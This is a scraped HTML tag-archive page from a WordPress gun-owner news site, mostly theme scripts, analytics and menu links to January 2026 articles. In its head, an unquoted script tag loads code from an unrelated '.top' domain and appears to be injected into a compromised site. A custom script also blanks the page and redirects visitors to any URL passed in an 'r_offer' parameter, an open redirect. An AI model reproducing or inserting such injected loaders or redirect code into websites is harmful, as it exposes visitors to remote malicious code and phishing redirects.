

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/tag/batfe/
body_size: 16719
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BATFE Archives - Prepared Gun Owners</title>
	<link rel="canonical" href="https://preparedgunowners.com/tag/batfe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BATFE Archives - Prepared Gun Owners" />
	<meta property="og:url" content="https://preparedgunowners.com/tag/batfe/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://preparedgunowners.com/tag/batfe/#webpage","url":"https://preparedgunowners.com/tag/batfe/","name":"BATFE Archives - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"breadcrumb":{"@id":"https://preparedgunowners.com/tag/batfe/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://preparedgunowners.com/tag/batfe/"]}]},{"@type":"BreadcrumbList","@id":"https://preparedgunowners.com/tag/batfe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"BATFE"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; BATFE Tag Feed" href="https://preparedgunowners.com/tag/batfe/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/tags/2573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a47b489e31","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"a47b489e31","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e9c876f72f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/tag/batfe/",
                    "name": "BATFE"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="archive tag tag-batfe tag-2573 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69792e279a334_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69792e279a334" ><script>var block_td_uid_1_69792e279a334 = new tdBlock();
block_td_uid_1_69792e279a334.id = "td_uid_1_69792e279a334";
block_td_uid_1_69792e279a334.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69792e279a334_rand","tdc_css_class":"td_uid_1_69792e279a334_rand","tdc_css_class_style":"td_uid_1_69792e279a334_rand_style"}';
block_td_uid_1_69792e279a334.td_column_number = "3";
block_td_uid_1_69792e279a334.block_type = "td_block_mega_menu";
block_td_uid_1_69792e279a334.post_count = "5";
block_td_uid_1_69792e279a334.found_posts = "2241";
block_td_uid_1_69792e279a334.header_color = "";
block_td_uid_1_69792e279a334.ajax_pagination_infinite_stop = "";
block_td_uid_1_69792e279a334.max_num_pages = "449";
tdBlocksArray.push(block_td_uid_1_69792e279a334);
</script><div id=td_uid_1_69792e279a334 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/reverend-colion-noir-and-the-gun-toting-preacher/" rel="bookmark" class="td-image-wrap" title="Reverend Colion Noir And The Gun Toting Preacher?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_23853721_S-218x150.jpg"   alt="" title="Reverend Colion Noir And The Gun Toting Preacher?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/reverend-colion-noir-and-the-gun-toting-preacher/" rel="bookmark" title="Reverend Colion Noir And The Gun Toting Preacher?">Reverend Colion Noir And The Gun Toting Preacher?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69792e279a334" data-td_block_id="td_uid_1_69792e279a334"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69792e279a334" data-td_block_id="td_uid_1_69792e279a334"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69792e279b05d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69792e279b05d" ><script>var block_td_uid_2_69792e279b05d = new tdBlock();
block_td_uid_2_69792e279b05d.id = "td_uid_2_69792e279b05d";
block_td_uid_2_69792e279b05d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69792e279b05d_rand","tdc_css_class":"td_uid_2_69792e279b05d_rand","tdc_css_class_style":"td_uid_2_69792e279b05d_rand_style"}';
block_td_uid_2_69792e279b05d.td_column_number = "3";
block_td_uid_2_69792e279b05d.block_type = "td_block_mega_menu";
block_td_uid_2_69792e279b05d.post_count = "5";
block_td_uid_2_69792e279b05d.found_posts = "225";
block_td_uid_2_69792e279b05d.header_color = "";
